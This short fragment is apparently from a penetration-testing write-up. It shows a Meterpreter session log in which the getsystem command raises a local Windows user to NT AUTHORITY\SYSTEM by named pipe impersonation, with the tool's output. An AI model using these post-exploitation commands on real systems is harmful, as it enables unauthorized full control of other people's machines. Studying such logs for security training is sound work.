 meterpreter > getuid
Server username: WIN-97KBQ33NM6A\zhangsan
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >